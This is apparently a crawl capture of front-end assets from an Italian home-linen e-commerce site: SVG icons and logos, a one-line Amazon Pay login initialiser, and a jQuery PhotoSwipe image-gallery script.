2.9-.5.7-.4 1.1-1 1.5-1.9l.7-1.9-9.9-28.9h9.5z"/><path d="m64.4 24.5-17.8 43.7c-.6 1.6-2 2.8-3.6 3.4-.6.2-1.2.3-1.9.3-1.1 0-2.1-.3-3-.8l-30.2-18.1c-1.8-1.1-2.9-3-2.9-5s1-3.9 2.7-5.1l5.1-3.4c1-.6 2.1-1 3.2-1 .4 0 .9 0 1.3.1l16 3.6 16.4-28.9c-8-3.3-17.2-3.7-26-.5-18.7 6.9-28.3 27.7-21.5 46.4s27.5 28.4 46.2 21.6c18.8-6.9 28.4-27.6 21.6-46.3-1.3-3.7-3.3-7.1-5.6-10z"/></g><path d="m36.3 49.1-20.3-4.6-5.1 3.4 30.2 18 26.9-65.9-4.7 1.4z" fill="#338296"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768395256
body_size: -112
content:
 window.onAmazonLoginReady = function() { amazon.Login.setClientId("amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b"); }; 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/recensioni.svg
body_size: 107
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><path d="m192.2 83.1c-13.5-11.5-31.5-17.9-50.5-17.9-19.1 0-37 6.3-50.5 17.9-13.7 11.7-21.2 27.2-21.2 43.7 0 13.6 5.3 26.9 15 37.6l-5.3 28.7-4 21.8c-.2 1.1.2 2.1 1.1 2.8.5.3 1 .5 1.6.5.5 0 1-.1 1.4-.4l32.3-19.5 18.6-10.7c3.7.5 7.4.7 11 .7 19.1 0 37-6.3 50.5-17.9 13.6-11.6 21.2-27.1 21.2-43.7-.1-16.4-7.6-31.9-21.2-43.6zm-50.5 99.7c-3.7 0-7.5-.3-11.2-.8-.6-.1-1.2 0-1.8.3l-19.4 11.2-27.1 16.3 2.9-15.8 5.5-30.1c.2-.9-.1-1.7-.7-2.4-9.4-10-14.4-22.1-14.4-34.9 0-30.9 29.7-56 66.2-56s66.2 25.1 66.2 56-29.7 56.2-66.2 56.2z"/></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg
body_size: 531
content:
<svg enable-background="new 0 0 24.8 24.8" viewBox="0 0 24.8 24.8" xmlns="http://www.w3.org/2000/svg"><g fill="#404040"><path d="m12.4 14.7c-1.2 0-2.3-1-2.3-2.3 0-1.2 1-2.3 2.3-2.3 1.2 0 2.3 1 2.3 2.3 0 1.2-1.1 2.3-2.3 2.3zm0-3.8c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5z"/><path d="m12.8 10.5v-6.8c0-.2-.2-.4-.4-.4s-.4.2-.4.4v6.8h.4z"/><path d="m16.6 8c-.1-.1-.4-.1-.5 0l-2.7 2.8c.2.1.4.3.5.5l2.7-2.8c.2-.1.2-.3 0-.5z"/><path d="m12.4 23.7c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3c0 .7-.1 1.4-.2 2.1.3.1.5.3.7.6.2-.8.3-1.7.3-2.6 0-6.7-5.4-12.1-12.1-12.1-6.7-.1-12.1 5.3-12.1 12s5.4 12.1 12.1 12.1c1.6 0 3.2-.3 4.6-.9h-2.8c-.6.1-1.2.1-1.8.1z"/><path d="m14 22.4v-.6l.7-.7c1.8-1.7 2.6-2.6 2.6-3.6 0-.7-.3-1.3-1.4-1.3-.6 0-1.1.3-1.5.6l-.3-.7c.5-.4 1.2-.7 1.9-.7 1.5 0 2.1 1 2.1 2 0 1.3-.9 2.3-2.4 3.7l-.5.5h3.1v.8z"/><path d="m22.3 22.4v-1.9h-3.2v-.6l3.1-4.4h1v4.3h1v.7h-1v1.9zm0-2.6v-2.3c0-.4 0-.7 0-1.1-.2.4-.4.7-.6 1l-1.7 2.3h2.3z"/><path d="m21.5 12.4c0 .4-.3.8-.8.8-.4 0-.8-.3-.8-.8 0-.4.3-.8.8-.8.4 0 .8.4.8.8z"/></g><path d="m12.4 3c-.4 0-.7.3-.7.7v6.2c-1.1.3-1.9 1.3-1.9 2.5 0 1.4 1.2 2.6 2.6 2.6s2.6-1.2 2.6-2.6c0-.5-.1-.9-.4-1.3l2.2-2.3c.3-.3.3-.7 0-1-.1-.1-.3-.2-.5-.2s-.4.1-.5.2l-2.2 2.3c-.2-.1-.4-.2-.6-.2v-6.2c.1-.4-.2-.7-.6-.7zm0 10.6c-.7 0-1.2-.5-1.2-1.2s.5-1.2 1.2-1.2 1.2.5 1.2 1.2-.5 1.2-1.2 1.2z" fill="#6db6bb"/><path d="m12.4 0c-6.8 0-12.4 5.6-12.4 12.4s5.6 12.4 12.4 12.4c1.6 0 3.2-.3 4.7-.9l-.1-.6h-2.8c-.6.1-1.2.2-1.8.2-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c0 .6-.1 1.3-.2 2v.3l.3.1c.2.1.4.2.5.4l.4.7.2-.8c.2-.9.3-1.8.3-2.7-.1-6.9-5.7-12.5-12.5-12.5z" fill="#6db6bb"/><path d="m18.5 17.4c0-1.2-.7-2.3-2.4-2.3-.8 0-1.6.3-2.1.8l-.2.2.6 1.2.3-.3c.3-.2.7-.5 1.3-.5.7 0 1 .3 1 1 0 .9-.8 1.8-2.5 3.4l-.8.8v1h5v-1.4h-2.6c1.4-1.3 2.4-2.4 2.4-3.9z" fill="#6db6bb"/><path d="m23.5 15.2h-1.5l-3.2 4.6v1h3.2v1.9h1.5v-1.9h1v-1.3h-1zm-1.5 4.3h-1.3l1.3-1.9z" fill="#6db6bb"/><path d="m21.8 12.4c0-.6-.5-1.1-1.1-1.1s-1.1.5-1.1 1.1.5 1.1 1.1 1.1 1.1-.5 1.1-1.1z" fill="#6db6bb"/><path d="m3 12.4c0 .6.5 1.1 1.1 1.1s1.1-.5 1.1-1.1-.5-1.1-1.1-1.1-1.1.5-1.1 1.1z" fill="#6db6bb"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7
body_size: 223
content:
$( document ).ready(function() {

    var items = [];
    $('figure').each( function() {
        if ($(this).attr('class') == 'no-photoswipe') return true;
        var $figure = $(this),
        $a 		= $figure.find('a'),
        $img 	= $figure.find('img'),
        $src	= $a.attr('href'),

        $msrc	= $img.attr('src');
        if ($a.data('size')) {
            var $size 	= $a.data('size').split('x');
            var item = {
                src		: $src,
                w		: $size[0],
                h 		: $size[1],

                msrc	: $msrc
            };
        } else {
            var item = {
                src		: $src,
                w		: 550,
                h 		: 646,

                msrc	: $msrc
            };
            var img = new Image();
            img.src = $src;
            var wait = setInterval(function() {
                var w = img.naturalWidth,
                h = img.naturalHeight;
                if (w && h) {
                    clearInterval(wait);
                    item.w = w;
                    item.h = h;
                }
            }, 30);
        }
        var index = items.length;
        items.push(item);
        $figure.on('click', function(event) {
            event.preventDefault();
            var $pswp = $('.pswp')[0];
            var options = {
                index: index,
                bgOpacity: 1,
                showHideOpacity: true
            }
            gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options).init();
            gallery.init();
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/norton.svg
body_size: 966
content:
<svg enable-background="new 0 0 125.3 52.8" viewBox="0 0 125.3 52.8" xmlns="http://www.w3.org/2000/svg"><path d="m22.9 10.4c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#fff"/><path d="m104.1 51.1h-81.2c-11.7 0-21.1-9.5-21.1-21.1s9.4-21.2 21.1-21.2h81.2c11.7 0 21.1 9.5 21.1 21.1s-9.4 21.2-21.1 21.2m-81.2-40.7c-10.7 0-19.6 8.8-19.6 19.6s8.7 19.4 19.4 19.4h81.2c10.7 0 19.4-8.7 19.4-19.4s-8.7-19.4-19.4-19.4h-81z" fill="#c7c8ca"/><path d="m94.4 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7 5.7-2.5 5.7-5.7-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m68.2 18.1c-3.1 0-5.7 2.5-5.7 5.7s2.5 5.7 5.7 5.7c3.1 0 5.7-2.5 5.7-5.7s-2.6-5.7-5.7-5.7m0 8.6c-1.6 0-2.9-1.3-2.9-2.9s1.3-2.9 2.9-2.9 2.9 1.3 2.9 2.9c0 1.7-1.3 2.9-2.9 2.9"/><path d="m88.2 26.9c-.4.1-1 .2-1.1.2-1 0-1.2-.4-1.2-1.3v-5.3h2.3v-2.2h-2.3v-3.1h-2.7l-.6 3.1h-1.8-.1c-1.4 0-2.7 1-3.4 2.3l-1-2.3h-1.8v11h3.3v-4.7c0-2.4 1.4-4 3.1-4h1.8v5.4c0 2.5 1.3 3.5 3.5 3.5 1.1 0 1.9-.2 2.4-.4z"/><path d="m103.9 21.8v7.5h-3.1v-11h1.9l.6 1.7"/><path d="m103.3 20c1-1.1 2.3-1.9 3.7-1.9 2.7 0 3.6 2.1 3.6 4v7.2h-3.3v-7.1c0-1-.7-1.4-1.6-1.4-.8 0-1.4.5-2.1 1.1"/><path d="m49.9 14.4h3.6l4.9 9.4v-9.4h3v14.9h-3.2l-5.3-10.3v10.3h-3z"/><g fill="#a7a9ab"><path d="m120.4 8.8v.5h-.9v2.7h-.6v-2.7h-.7v-.5z"/><path d="m120.7 12v-3.2h.9l.6 2.1.4-2.1h.9v3.2h-.5v-2.6l-.6 2.6h-.5l-.7-2.6v2.6z"/><path d="m49 42.5.7-1.2c.6.5 1.6.8 2.7.8s1.7-.5 1.7-1.3c0-1-.8-1.2-2.2-1.7-1.2-.5-2.4-1.1-2.4-2.8s1.3-2.5 3-2.5c1.2 0 2.1.2 2.7.6l-.6 1.2c-.6-.2-1.2-.5-2.1-.5-1 0-1.6.4-1.6 1.1 0 .8.7 1.1 1.9 1.6 1.3.5 2.8 1.1 2.8 3 0 1.7-1.2 2.8-3.3 2.8-1.5 0-2.6-.5-3.3-1.1"/><path d="m58.5 34h5.6v1.2h-4v2.7h3.2v1.2h-3.2v3h4.2v1.4h-5.8z"/><path d="m66.6 38.7c0-2.8 1.3-4.9 4-4.9 1.2 0 2.2.4 2.8 1.1l-1 1.1c-.6-.6-1.1-.8-1.8-.8-1.6 0-2.3 1.3-2.3 3.6 0 2.2.7 3.3 2.3 3.3.8 0 1.4-.5 1.9-1l1 1.1c-.7.8-1.6 1.3-2.9 1.3-2.6.1-4-2-4-4.8"/><path d="m76.2 39.8v-5.8h1.6v6.2c0 1.3.4 2.2 1.7 2.2s1.7-.8 1.7-2.2v-6.2h1.7v5.8c0 2.3-.8 3.7-3.4 3.7-2.4.1-3.3-1.4-3.3-3.7"/><path d="m92.7 43.5h-1.8l-1.8-4h-1.4v4h-1.6v-9.5h3.1c1.9 0 3.4.7 3.4 2.8 0 1.4-.8 2.2-1.8 2.4zm-3.6-5.4c1.2 0 1.8-.4 1.8-1.4 0-1.1-.6-1.4-1.7-1.4h-1.6v2.9h1.5z"/><path d="m95.5 34h5.7v1.2h-4.1v2.7h3.2v1.2h-3.2v3h4.3v1.4h-5.9z"/><path d="m104.1 34h2.4c3.1 0 4.6 1.7 4.6 4.7 0 3.1-1.6 4.8-4.5 4.8h-2.4v-9.5zm2.2 8.1c2.2 0 3-1 3-3.5 0-2.2-.6-3.4-2.8-3.4h-.8v6.9z"/></g><path d="m22.8 52.8c-12.5 0-22.8-10.3-22.8-22.9s10.3-22.8 22.8-22.8c12.6 0 22.8 10.3 22.8 22.8s-10.2 22.9-22.8 22.9m0-38.4c-4.1 0-8.1 1.6-11 4.6-2.9 2.9-4.6 6.9-4.6 11s1.6 8.1 4.6 11c2.9 2.9 6.9 4.6 11 4.6s8.1-1.6 11-4.6c2.9-2.9 4.6-6.9 4.6-11s-1.6-8.1-4.6-11c-2.9-3.1-6.9-4.6-11-4.6" fill="#f6c345"/><path d="m47.7 3.6h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m47.7 0h1.8v1.8h-1.8z" fill="#f6c345"/><path d="m42.6 5.3h1.7v1.7h-1.7z" fill="#f6c345"/><path d="m39.4 8.8h1.7v1.7h-1.7z"/><path d="m44.3 7.1h1.8v1.7h-1.8z"/><path d="m37.7 7.2h1.7v1.6h-1.7z"/><path d="m42.6 8.8h1.7v1.7h-1.7z"/><path d="m45.9 1.8h1.8v1.8h-1.8z"/><path d="m42.6 3.6h3.3v1.8h-3.3z"/><path d="m41 5.3h1.6v3.4h-1.6z"/><path d="m41 10.4v1.7h-1.7v-1.7h-2.8v1.2h-1.4v1.4h1.7v1.7h-1.7v-1.7h-1.8v2.7h-1.7v1.7h-1.1v1.7h-1.2c-1.3 2.1-4.8 8.3-5.8 11-3.7-5.2-6.6-7.2-8.9-8-1.2-.4-2.8 1-.7 3.1 4.7 5.2 6.2 9.4 7.6 12.9.7 1.8 4.1 2.1 4.8.2 1.4-3.9 3.5-8.2 6-11.8v-1.8h1.3v-1.7h1.4v-1.9h1.7v-1.8h-1.7v-1.7h1.7v1.7h1.6v-1.7h1.3v-2.1h1.4v-1.4h1.4v-3.5h-1.4z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/popup/chiudi.svg
body_size: 43
content:
<svg enable-background="new 0 0 52 52" viewBox="0 0 52 52" xmlns="http://www.w3.org/2000/svg"><path d="m28.8 26 7.1-7.1c.8-.8.8-2 0-2.8s-2-.8-2.8 0l-7.1 7.1-7.4-7.4c-.8-.8-2-.8-2.8 0s-.8 2 0 2.8l7.4 7.4-7.8 7.8c-.8.8-.8 2 0 2.8s2 .8 2.8 0l7.8-7.8 7.4 7.4c.8.8 2 .8 2.8 0s.8-2 0-2.8z" fill="#fff"/><path d="m44.4 7.6c-10.2-10.1-26.7-10.1-36.8 0s-10.1 26.6 0 36.8c10.1 10.1 26.6 10.1 36.8 0 10.1-10.2 10.1-26.7 0-36.8zm-8.2 28.6c-.8.8-2 .8-2.8 0l-7.4-7.4-7.8 7.8c-.8.8-2 .8-2.8 0s-.8-2 0-2.8l7.8-7.8-7.4-7.4c-.8-.8-.8-2 0-2.8s2-.8 2.8 0l7.4 7.4 7.1-7.1c.8-.8 2-.8 2.8 0s.8 2 0 2.8l-7.1 7.1 7.4 7.4c.8.8.8 2.1 0 2.8z" fill="#474747"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/paypal.svg
body_size: 246
content:
<svg enable-background="new 0 0 841.9 595.3" viewBox="0 0 841.9 595.3" xmlns="http://www.w3.org/2000/svg"><path d="m647 222.4c3.6 16.9 3.2 37.3-1.2 61.4-17.5 89.1-74.1 133.6-170 133.6h-13.2c-5 0-9.4 1.7-13.2 5s-6.2 7.6-7.2 12.8l-1.2 5.7-16.7 104.1-.6 4.5c-1 5.2-3.5 9.5-7.4 12.8s-8.4 5-13.4 5h-75.5c-4.2 0-7.5-1.5-9.9-4.5s-3.3-6.6-2.7-10.8c1.8-11.2 4.5-28.1 8-50.6s6.2-39.3 8-50.6c1.8-11.2 4.5-28 8.1-50.4s6.3-39.2 8.1-50.4c1-7.4 5.3-11.1 12.9-11.1h39.4c26.7.4 50.4-1.7 71-6.3 35.1-7.8 63.9-22.3 86.4-43.3 20.5-19.1 36-43.7 46.6-74 4.8-14 8.3-27.4 10.5-40 .2-1.2.5-2 .8-2.3s.6-.4 1.1-.3c.4.1 1 .5 1.8 1.1 15.9 11.7 25.7 27.9 29.5 48.6z" fill="#0078c9"/><path d="m595.3 137.5c0 21.5-4.6 45.1-13.8 71-16.1 46.8-46.4 78.4-90.9 94.8-22.7 8-48 12.2-75.8 12.6 0 .2-9 .3-27.1.3l-27.1-.3c-20.1 0-31.9 9.6-35.5 28.9-.4 1.6-8.9 54.8-25.6 159.5-.2 2-1.4 3-3.6 3h-88.9c-4.4 0-8.1-1.7-11-5s-4.1-7.2-3.5-11.6l69.8-442.7c1-5.8 3.8-10.6 8.3-14.4s9.7-5.7 15.5-5.7h180c6.8 0 16.6 1.3 29.3 3.9s23.9 5.8 33.6 9.6c21.5 8.2 37.9 20.6 49.2 37 11.4 16.6 17.1 36.2 17.1 59.1z" fill="#004482"/></svg>